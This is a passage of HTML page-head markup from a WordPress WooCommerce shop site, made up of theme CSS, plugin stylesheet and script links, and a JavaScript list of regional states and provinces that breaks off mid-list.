!important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://furbyme.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='pms-style-front-end-css'  href='https://furbyme.com/wp-content/plugins/paid-member-subscriptions/assets/css/style-front-end.css?ver=2.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css'  href='https://furbyme.com/wp-content/plugins/salert//assets/backend/css/animate.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='salert-main-css-css'  href='https://furbyme.com/wp-content/plugins/salert//assets/frontend/css/style.css?ver=6.0.11' type='text/css' media='all' />
<style id='salert-main-css-inline-css' type='text/css'>
#salertWrapper .popup_template{
                        background-color:;
                        
                   }
                   #salertWrapper .popup_position{
                        width:px;
                   }

                  
                  #salertWrapper .popup_position .salert-content-wrap{
                    color:;
                    font-size:px;
                    text-transform:none;
                  }
                  #salertWrapper .popup_position img{
                    float: ;
                  }
                  #salertWrapper .popup-item{
    				padding:px;
  			      }
			      @media (max-width: 767px){ 
                     #salertWrapper { display: none !important;} 
                  }
                   
</style>
<link rel='stylesheet' id='photoswipe-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://c0.wp.com/p/woocommerce/4.6.5/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='jquery-colorbox-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-compare/assets/css/colorbox.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='yith-quick-view-css'  href='https://furbyme.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.4.5' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//furbyme.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='preloader-style-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/css/mt-preloader.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightslider-style-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/library/lightslider/css/lightslider.min.css?ver=1.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/library/font-awesome/css/all.min.css?ver=5.10.2' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='animate-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/library/animate/animate.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='shopay-style-css'  href='https://furbyme.com/wp-content/themes/shopay/style.css?ver=1.2.1' type='text/css' media='all' />
<style id='shopay-style-inline-css' type='text/css'>
.sticky-sidebar-icon:hover::after,.sticky-sidebar-icon:hover::before,.sticky-sidebar-icon:focus::after,.sticky-sidebar-icon:focus::before{background:#14bcfb}
.woocommerce .woocommerce-notices-wrapper a.button:hover,.woocommerce .yith-wcwl-add-button a.add_to_wishlist:after,.product-btns-wrap a.wishlist-button:after,.woocommerce ul.product_list_widget li a:hover,.woocommerce-breadcrumbs-wrapper a:hover,.breadcrumb-trail .trail-items li a:hover,.header-site-info-wrap i,#top-menu li a:hover,.sticky-sidebar-icon:hover i,.sticky-sidebar-icon:focus i,#site-navigation ul li:hover > a,#site-navigation ul li.current-menu-item > a,#site-navigation ul li.current_page_ancestor > a,#site-navigation ul li.current_page_item > a,#site-navigation ul li.current-menu-ancestor > a,#site-navigation ul li.focus>a,.main-slider-section .slick-controls,.shopay_default_posts .post-meta,#footer-site-navigation ul li:hover > a,#footer-site-navigation ul li.current-menu-item > a,#footer-site-navigation ul li.current_page_ancestor > a,#footer-site-navigation ul li.current_page_item > a,#footer-site-navigation ul li.current-menu-ancestor > a,.site-bottom-footer a:hover,#shopay-scroll-to-top:hover,.entry-footer a:hover::before,.entry-footer a:hover,li.product .star-rating span::before,.custom-preloader i,.sticky-sidebar-close i:hover,.sticky-sidebar-close:focus i,p.stars.selected a:not(.active)::before,.services-item i,.site-title a:hover,.woocommerce-MyAccount-navigation li.is-active a,#search-bar-section .shopay-cat-menu .product-categories li:hover > a,#search-bar-section .shopay-cat-menu .product-categories li > a:focus,.archive .entry-meta span a:hover,.blog .entry-meta span a:hover,.post .entry-meta > span:hover:before{color:#00a8e7}
.error404 .page-content .search-submit,.search-no-results .page-content .search-submit,.footer-social-media-section .follow-us-icon:hover,.reply .comment-reply-link,.woocommerce #payment #place_order:hover,.woocommerce-page #payment #place_order:hover,.woocommerce div.product form.cart .button:hover:after,.woocommerce div.product form.cart .button:hover,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li span.current,.navigation .nav-links a:hover,.bttn:hover,button,input[type='button']:hover,input[type='reset']:hover,input[type='submit']:hover,#search-bar-section,.product-btn a,.main-slider-section .slick-dots li button:hover::after,.main-slider-section .slick-dots li.slick-active button::after,.shopay_default_posts .posted-on::after,.widget-title::after,.woocommerce ul.products li.product .onsale,.woocommerce span.onsale,.shopay-image-figure-wrapper .image-title-btn-wrap button,.shopay-image-figure-wrapper .image-title-btn-wrap button:hover,.custom-preloader::after,.custom-preloader::before,.shopay-image-figure-wrapper .image-title-btn-wrap button:hover,#site-navigation ul li a .menu-item-description,.woocommerce #payment #place_order,.woocommerce-page #payment #place_order,.woocommerce #respond input#submit,.woocommerce a.button,.woocommerce button.button,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud a:hover{background:#00a8e7}
.shopay-slider-section .product-categories,#shopay-scroll-to-top:hover,.shopay-image-figure-wrapper .image-title-btn-wrap button:hover,#colophon,.shopay-cat-menu.deactivate-menu{border-color:#00a8e7}
.main-menu-close:hover,#masthead .menu-toggle:hover,.main-menu-close:focus,#masthead .menu-toggle:focus,.shopay-cat-menu .mt-modal-close:hover,.shopay-cat-menu .mt-modal-close:focus{color:#00a8e7!important}
#site-navigation ul li a .menu-item-description:after,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message{border-top-color:#00a8e7}
.woocommerce .woocommerce-message a.button:hover:after,.active a,a:hover,a:focus,a:active,.entry-cat .cat-links a:hover,.entry-cat a:hover,.entry-footer a:hover,.comment-author .fn .url:hover,.commentmetadata .comment-edit-link,#cancel-comment-reply-link,#cancel-comment-reply-link:before,.logged-in-as a,.widget a:hover,.widget a:hover::before,.widget li:hover::before,#site-navigation ul li a:hover,.cat-links a:hover,.navigation.pagination .nav-links .page-numbers.current,.navigation.pagination .nav-links a.page-numbers:hover,#footer-menu li a:hover,.entry-meta a:hover,.post-info-wrap .entry-meta a:hover,.breadcrumbs .trail-items li a:hover,.entry-title a:hover,.widget_tag_cloud .tagcloud a:hover,.woocommerce ul.products li.product .price,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce-loop-product__title:hover,.woocommerce .star-rating span::before,.woocommerce p.stars:hover a::before,.woocommerce a:hover{color:#00a8e7}
.page .wc-block-grid .add_to_cart_button,.page .wc-block-grid .added_to_cart,.page .wc-block-grid .wc-block-grid__product .wc-block-grid__product-onsale,.page .wc-block-featured-product .wc-block-featured-product__link .wp-block-button__link,.reply .comment-reply-link,.widget_search .search-submit,.lSSlideOuter .lSPager.lSpg > li.active a,.lSSlideOuter .lSPager.lSpg > li:hover a,.navigation .nav-links a,.bttn,input[type=button],input[type=reset],input[type=submit],.navigation .nav-links a:hover,.bttn:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce #respond input#submit,.woocommerce input.button,.woocommerce #respond input#submit.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.added_to_cart.wc-forward,.product-btns-wrap a.button,.onsale,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,.woocommerce .widget_price_filter .price_slider_amount .button:hover,.woocommerce .widget_price_filter .price_slider_amount .button,.woocommerce #respond input#submit.alt.disabled,.woocommerce #respond input#submit.alt.disabled:hover,.woocommerce #respond input#submit.alt:disabled,.woocommerce #respond input#submit.alt:disabled:hover,.woocommerce #respond input#submit.alt[disabled]:disabled,.woocommerce #respond input#submit.alt[disabled]:disabled:hover,.woocommerce a.button.alt.disabled,.woocommerce a.button.alt.disabled:hover,.woocommerce a.button.alt:disabled,.woocommerce a.button.alt:disabled:hover,.woocommerce a.button.alt[disabled]:disabled,.woocommerce a.button.alt[disabled]:disabled:hover,.woocommerce button.button.alt.disabled,.woocommerce button.button.alt.disabled:hover,.woocommerce button.button.alt:disabled,.woocommerce button.button.alt:disabled:hover,.woocommerce button.button.alt[disabled]:disabled,.woocommerce button.button.alt[disabled]:disabled:hover,.woocommerce input.button.alt.disabled,.woocommerce input.button.alt.disabled:hover,.woocommerce input.button.alt:disabled,.woocommerce input.button.alt:disabled:hover,.woocommerce input.button.alt[disabled]:disabled,.woocommerce input.button.alt[disabled]:disabled:hover{background:#00a8e7}
.footer-social-media-section .follow-us-icon:hover,.woocommerce div.product .woocommerce-tabs ul.tabs::before,.woocommerce div.product .woocommerce-tabs ul.tabs li.active,.navigation .nav-links a,.btn,button,input[type=button],input[type=reset],input[type=submit],.widget_search .search-submit,.widget_tag_cloud .tagcloud a:hover,.widget.widget_tag_cloud a:hover{border-color:#00a8e7}
.site-title,.site-description{position:absolute;clip:rect(1px,1px,1px,1px)}
.posted-on, .cat-links, .tags-links, .byline, .comments-link { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='shopay-responsive-style-css'  href='https://furbyme.com/wp-content/themes/shopay/assets/css/responsive.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='shopay-woocommerce-style-css'  href='https://furbyme.com/wp-content/themes/shopay/inc/woocommerce/woocommerce.css?ver=6.0.11' type='text/css' media='all' />
<style id='shopay-woocommerce-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://furbyme.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
</style>
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/8.4.5/css/jetpack.css' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css'  href='https://furbyme.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.2.6' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://furbyme.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/furbyme.com","hash_tracking":"false","v4_id":"G-SNEV57JQXX"};/* ]]> */
</script>
<script type='text/javascript' id='pms-front-end-js-extra'>
/* <![CDATA[ */
var pmsGdpr = {"delete_url":"https:\/\/furbyme.com?pms_user=0&pms_action=pms_delete_user&pms_nonce=60f8946b40","delete_text":"Type DELETE to confirm deleting your account and all data associated with it:","delete_error_text":"You did not type DELETE. Try again!"};
var PMS_States = {"NZ":{"NL":"Northland","AK":"Auckland","WA":"Waikato","BP":"Bay of Plenty","TK":"Taranaki","GI":"Gisborne","HB":"Hawke&rsquo;s Bay","MW":"Manawatu-Wanganui","WE":"Wellington","NS":"Nelson","MB":"Marlborough","TM":"Tasman","WC":"West Coast","CT":"Canterbury","OT":"Otago","SL":"Southland"},"BR":{"AC":"Acre","AL":"Alagoas","AP":"Amap&aacute;","AM":"Amazonas","BA":"Bahia","CE":"Cear&aacute;","DF":"Distrito Federal","ES":"Esp&iacute;rito Santo","GO":"Goi&aacute;s","MA":"Maranh&atilde;o","MT":"Mato Grosso","MS":"Mato Grosso do Sul","MG":"Minas Gerais","PA":"Par&aacute;","PB":"Para&iacute;ba","PR":"Paran&aacute;","PE":"Pernambuco","PI":"Piau&iacute;","RJ":"Rio de Janeiro","RN":"Rio Grande do Norte","RS":"Rio Grande do Sul","RO":"Rond&ocirc;nia","RR":"Roraima","SC":"Santa Catarina","SP":"S&atilde;o Paulo","SE":"Sergipe","TO":"Tocantins"},"JP":{"JP01":"Hokkaido","JP02":"Aomori","JP03":"Iwate","JP04":"Miyagi","JP05":"Akita","JP06":"Yamagata","JP07":"Fukushima","JP08":"Ibaraki","JP09":"Tochigi","JP10":"Gunma","JP11":"Saitama","JP12":"Chiba","JP13":"Tokyo","JP14":"Kanagawa","JP15":"Niigata","JP16":"Toyama","JP17":"Ishikawa","JP18":"Fukui","JP19":"Yamanashi","JP20":"Nagano","JP21":"Gifu","JP22":"Shizuoka","JP23":"Aichi","JP24":"Mie","JP25":"Shiga","JP26":"Kyoto","JP27":"Osaka","JP28":"Hyogo","JP29":"Nara","JP30":"Wakayama","JP31":"Tottori","JP32":"Shimane","JP33":"Okayama","JP34":"Hiroshima","JP35":"Yamaguchi","JP36":"Tokushima","JP37":"Kagawa","JP38":"Ehime","JP39":"Kochi","JP40":"Fukuoka","JP41":"Saga","JP42":"Nagasaki","JP43":"Kumamoto","JP44":"Oita","JP45":"Miyazaki","JP46":"Kagoshima","JP47":"Okinawa"},"US":{"AL":"Alabama","AK":"Alaska","AZ":"Arizona","AR":"Arkansas","CA":"California","CO":"Colorado","CT":"Connecticut","DE":"Delaware","DC":"District Of Columbia","FL":"Florida","GA":"Georgia","HI":"Hawaii","ID":"Idaho","IL":"Illinois","IN":"Indiana","IA":"Iowa","KS":"Kansas","KY":"Kentucky","LA":"Louisiana","ME":"Maine","MD":"Maryland","MA":"Massachusetts","MI":"Michigan","MN":"Minnesota","MS":"Mississippi","MO":"Missouri","MT":"Montana","NE":"Nebraska","NV":"Nevada","NH":"New Hampshire","NJ":"New Jersey","NM":"New Mexico","NY":"New York","NC":"North Carolina","ND":"North Dakota","OH":"Ohio","OK":"Oklahoma","OR":"Oregon","PA":"Pennsylvania","RI":"Rhode Island","SC":"South Carolina","SD":"South Dakota","TN":"Tennessee","TX":"Texas","UT":"Utah","VT":"Vermont","VA":"Virginia","WA":"Washington","WV":"West Virginia","WI":"Wisconsin","WY":"Wyoming","AA":"Armed Forces (AA)","AE":"Armed Forces (AE)","AP":"Armed Forces (AP)","AS":"American Samoa","GU":"Guam","MP":"Northern Mariana Islands","PR":"Puerto Rico","UM":"US Minor Outlying Islands","VI":"US Virgin Islands"},"PH":{"ABR":"Abra","AGN":"Agusan del Norte","AGS":"Agusan del Sur","AKL":"Aklan","ALB":"Albay","ANT":"Antique","APA":"Apayao","AUR":"Aurora","BAS":"Basilan","BAN":"Bataan","BTN":"Batanes","BTG":"Batangas","BEN":"Benguet","BIL":"Biliran","BOH":"Bohol","BUK":"Bukidnon","BUL":"Bulacan","CAG":"Cagayan","CAN":"Camarines Norte","CAS":"Camarines Sur","CAM":"Camiguin","CAP":"Capiz","CAT":"Catanduanes","CAV":"Cavite","CEB":"Cebu","COM":"Compostela Valley","NCO":"Cotabato","DAV":"Davao del Norte","DAS":"Davao del Sur","DAC":"Davao Occidental","DAO":"Davao Oriental","DIN":"Dinagat Islands","EAS":"Eastern Samar","GUI":"Guimaras","IFU":"Ifugao","ILN":"Ilocos Norte","ILS":"Ilocos Sur","ILI":"Iloilo","ISA":"Isabela","KAL":"Kalinga","LUN":"La Union","LAG":"Laguna","LAN":"Lanao del Norte","LAS":"Lanao del Sur","LEY":"Leyte","MAG":"Maguindanao","MAD":"Marinduque","MAS":"Masbate","MSC":"Misamis Occidental","MSR":"Misamis Oriental","MOU":"Mountain Province","NEC":"Negros Occidental","NER":"Negros Oriental","NSA":"Northern Samar","NUE":"Nueva Ecija","NUV":"Nueva Vizcaya","MDC":"Occidental Mindoro","MDR":"Oriental Mindoro","PLW":"Palawan","PAM":"Pampanga","PAN":"Pangasinan","QUE":"Quezon","QUI":"Quirino","RIZ":"Rizal","ROM":"Romblon","WSA":"Samar","SAR":"Sarangani","SIQ":"Siquijor","SOR":"Sorsogon","SCO":"South Cotabato","SLE":"Southern Leyte","SUK":"Sultan Kudarat","SLU":"Sulu","SUN":"Surigao del Norte","SUR":"Surigao del Sur","TAR":"Tarlac","TAW":"Tawi-Tawi","ZMB":"Zambales","ZAN":"Zamboanga del Norte","ZAS":"Zamboanga del Sur","ZSI":"Zamboanga Sibugay","00":"Metro Manila"},"CN":{"CN1":"Yunnan \/ &#20113;&#21335;","CN2":"Beijing \/ &#21271;&#20140;","CN3":"Tianjin \/ &#22825;&#27941;","CN4":"Hebei \/ &#27827;&#21271;","CN5":"Shanxi \/ &#23665;&#35199;","CN6":"Inner Mongolia \/ &#20839;&#33945;&#21476;","CN7":"Liaoning \/ &#36797;&#23425;","CN8":"Jilin \/ &#21513;&#26519;","CN9":"Heilongjiang \/ &#40657;&#40857;&#27743;","CN10":"Shanghai \/ &#19978;&#28023;","CN11":"Jiangsu \/ &#27743;&#33487;","CN12":"Zhejiang \/ &#27993;&#27743;","CN13":"Anhui \/ &#23433;&#24509;","CN14":"Fujian \/ &#31119;&#24314;","CN15":"Jiangxi \/ &#27743;&#35199;","CN16":"Shandong \/ &#23665;&#19996;","CN17":"Henan \/ &#27827;&#21335;","CN18":"Hubei \/ &#28246;&#21271;","CN19":"Hunan \/ &#28246;&#21335;","CN20":"Guangdong \/ &#24191;&#19996;","CN21":"Guangxi Zhuang \/ &#24191;&#35199;&#22766;&#26063;","CN22":"Hainan \/ &#28023;&#21335;","CN23":"Chongqing \/ &#37325;&#24198;","CN24":"Sichuan \/ &#22235;&#24029;","CN25":"Guizhou \/ &#36149;&#24030;","CN26":"Shaanxi \/ &#38485;&#35199;","CN27":"Gansu \/ &#29976;&#32899;","CN28":"Qinghai \/ &#38738;&#28023;","CN29":"Ningxia Hui \/ &#23425;&#22799;","CN30":"Macau \/ &#28595;&#38376;","CN31":"Tibet \/ &#35199;&#34255;","CN32":"Xinjiang \/ &#26032;&#30086;"},"MY":{"JHR":"Johor","KDH":"Kedah","KTN":"Kelantan","MLK":"Melaka","NSN":"Negeri Sembilan","PHG":"Pahang","PRK":"Perak","PLS":"Perlis","PNG":"Pulau Pinang","SBH":"Sabah","SWK":"Sarawak","SGR":"Selangor","TRG":"Terengganu","KUL":"W.P. Kuala Lumpur","LBN":"W.P. Labuan","PJY":"W.P. Putrajaya"},"TH":{"TH-37":"Amnat Charoen (&#3629;&#3635;&#3609;&#3634;&#3592;&#3648;&#3592;&#3619;&#3636;&#3597;)","TH-15":"Ang Thong (&#3629;&#3656;&#3634;&#3591;&#3607;&#3629;&#3591;)","TH-14":"Ayutthaya (&#3614;&#3619;&#3632;&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3629;&#3618;&#3640;&#3608;&#3618;&#3634;)","TH-10":"Bangkok (&#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3617;&#3627;&#3634;&#3609;&#3588;&#3619;)","TH-38":"Bueng Kan (&#3610;&#3638;&#3591;&#3585;&#3634;&#3628;)","TH-31":"Buri Ram (&#3610;&#3640;&#3619;&#3637;&#3619;&#3633;&#3617;&#3618;&#3660;)","TH-24":"Chachoengsao (&#3593;&#3632;&#3648;&#3594;&#3636;&#3591;&#3648;&#3607;&#3619;&#3634;)","TH-18":"Chai Nat (&#3594;&#3633;&#3618;&#3609;&#3634;&#3607;)","TH-36":"Chaiyaphum (&#3594;&#3633;&#3618;&#3616;&#3641;&#3617;&#3636;)","TH-22":"Chanthaburi (&#3592;&#3633;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-50":"Chiang Mai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3651;&#3627;&#3617;&#3656;)","TH-57":"Chiang Rai (&#3648;&#3594;&#3637;&#3618;&#3591;&#3619;&#3634;&#3618;)","TH-20":"Chonburi (&#3594;&#3621;&#3610;&#3640;&#3619;&#3637;)","TH-86":"Chumphon (&#3594;&#3640;&#3617;&#3614;&#3619;)","TH-46":"Kalasin (&#3585;&#3634;&#3628;&#3626;&#3636;&#3609;&#3608;&#3640;&#3660;)","TH-62":"Kamphaeng Phet (&#3585;&#3635;&#3649;&#3614;&#3591;&#3648;&#3614;&#3594;&#3619;)","TH-71":"Kanchanaburi (&#3585;&#3634;&#3597;&#3592;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-40":"Khon Kaen (&#3586;&#3629;&#3609;&#3649;&#3585;&#3656;&#3609;)","TH-81":"Krabi (&#3585;&#3619;&#3632;&#3610;&#3637;&#3656;)","TH-52":"Lampang (&#3621;&#3635;&#3611;&#3634;&#3591;)","TH-51":"Lamphun (&#3621;&#3635;&#3614;&#3641;&#3609;)","TH-42":"Loei (&#3648;&#3621;&#3618;)","TH-16":"Lopburi (&#3621;&#3614;&#3610;&#3640;&#3619;&#3637;)","TH-58":"Mae Hong Son (&#3649;&#3617;&#3656;&#3630;&#3656;&#3629;&#3591;&#3626;&#3629;&#3609;)","TH-44":"Maha Sarakham (&#3617;&#3627;&#3634;&#3626;&#3634;&#3619;&#3588;&#3634;&#3617;)","TH-49":"Mukdahan (&#3617;&#3640;&#3585;&#3604;&#3634;&#3627;&#3634;&#3619;)","TH-26":"Nakhon Nayok (&#3609;&#3588;&#3619;&#3609;&#3634;&#3618;&#3585;)","TH-73":"Nakhon Pathom (&#3609;&#3588;&#3619;&#3611;&#3600;&#3617;)","TH-48":"Nakhon Phanom (&#3609;&#3588;&#3619;&#3614;&#3609;&#3617;)","TH-30":"Nakhon Ratchasima (&#3609;&#3588;&#3619;&#3619;&#3634;&#3594;&#3626;&#3637;&#3617;&#3634;)","TH-60":"Nakhon Sawan (&#3609;&#3588;&#3619;&#3626;&#3623;&#3619;&#3619;&#3588;&#3660;)","TH-80":"Nakhon Si Thammarat (&#3609;&#3588;&#3619;&#3624;&#3619;&#3637;&#3608;&#3619;&#3619;&#3617;&#3619;&#3634;&#3594;)","TH-55":"Nan (&#3609;&#3656;&#3634;&#3609;)","TH-96":"Narathiwat (&#3609;&#3619;&#3634;&#3608;&#3636;&#3623;&#3634;&#3626;)","TH-39":"Nong Bua Lam Phu (&#3627;&#3609;&#3629;&#3591;&#3610;&#3633;&#3623;&#3621;&#3635;&#3616;&#3641;)","TH-43":"Nong Khai (&#3627;&#3609;&#3629;&#3591;&#3588;&#3634;&#3618;)","TH-12":"Nonthaburi (&#3609;&#3609;&#3607;&#3610;&#3640;&#3619;&#3637;)","TH-13":"Pathum Thani (&#3611;&#3607;&#3640;&#3617;&#3608;&#3634;&#3609;&#3637;)","TH-94":"Pattani (&#3611;&#3633;&#3605;&#3605;&#3634;&#3609;&#3637;)","TH-82":"Phang Nga (&#3614;&#3633;&#3591;&#3591;&#3634;)","TH-93":"Phatthalung (&#3614;&#3633;&#3607;&#3621;&#3640;&#3591;)","TH-56":"Phayao (&#3614;&#3632;&#3648;&#3618;&#3634;)","TH-67":"Phetchabun (&#3648;&#3614;&#3594;&#3619;&#3610;&#3641;&#3619;&#3603;&#3660;)","TH-76":"Phetchaburi (&#3648;&#3614;&#3594;&#3619;&#3610;&#3640;&#3619;&#3637;)","TH-66":"Phichit (&#3614;&#3636;&#3592;&#3636;&#3605;&#3619;)","TH-65":"Phitsanulok (&#3614;&#3636;&#3625;&#3603;&#3640;&#3650;&#3621;&#3585;)","TH-54":"Phrae (&#3649;&#3614;&#3619;&#3656;)","TH-83":"Phuket (&#3616;&#3641;&#3648;&#3585;&#3655;&#3605;)","TH-25":"Prachin Buri (&#3611;&#3619;&#3634;&#3592;&#3637;&#3609;&#3610;&#3640;&#3619;&#3637;)","TH-77":"Prachuap Khiri Khan (&#3611;&#3619;&#3632;&#3592;&#3623;&#3610;&#3588;&#3637;&#3619;&#3637;&#3586;&#3633;&#3609;&#3608;&#3660;)","TH-85":"Ranong (&#3619;&#3632;&#3609;&#3629;&#3591;)","TH-70":"Ratchaburi (&#3619;&#3634;&#3594;&#3610;&#3640;&#3619;&#3637;)","TH-21":"Rayong (&#3619;&#3632;&#3618;&#3629;&#3591;)","TH-45":"Roi Et (&#3619;&#3657;&#3629;&#3618;&#3648;&#3629;&#3655;&#3604;)","TH-27":"Sa Kaeo (&#3626;&#3619;&#3632;&#3649;&#3585;&#3657;&#3623;)","TH-47":"Sakon Nakhon (&#3626;&#3585;&#3621;&#3609;&#3588;&#3619;)","TH-11":"Samut Prakan (&#3626;&#3617;&#3640;&#3607;&#3619;&#3611;&#3619;&#3634;&#3585;&#3634;&#3619;)","TH-74":"Samut Sakhon (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3634;&#3588;&#3619;)","TH-75":"Samut Songkhram (&#3626;&#3617;&#3640;&#3607;&#3619;&#3626;&#3591;&#3588;&#3619;&#3634;&#3617;)","TH-19":"Saraburi (&#3626;&#3619;&#3632;&#3610;&#3640;&#3619;&#3637;)","TH-91":"Satun (&#3626;&#3605;&#3641;&#3621;)","TH-17":"Sing Buri (&#3626;&#3636;&#3591;&#3627;&#3660;&#3610;&#3640;&#3619;&#3637;)","TH-33":"Sisaket (&#3624;&#3619;&#3637;&#3626;&#3632;&#3648;&#3585;&#3625;)","TH-90":"Songkhla (&#3626;&#3591;&#3586;&#3621;&#3634;)","TH-64":"Sukhothai (&#3626;&#3640;&#3650;&#3586;&#3607;&#3633;&#3618;)","TH-72":"Suphan Buri (&#3626;&#3640;&#3614;&#3619;&#3619;&#3603;&#3610;&#3640;&#3619;&#3637;)","TH-84":"Surat Thani (&#3626;&#3640;&#3619;&#3634;&#3625;&#3598;&#3619;&#3660;&#3608;&#3634;&#3609;&#3637;)","TH-32":"Surin (&#3626;&#3640;&#3619;&#3636;&#3609;&#3607;&#3619;&#3660;)","TH-63":"Tak (&#3605;&#3634;&#3585;)","TH-92":"Trang (&#3605;&#3619;&#3633;&#3591;)","TH-23":"Trat (&#3605;&#3619;&#3634;&#3604;)","TH-34":"Ubon Ratchathani 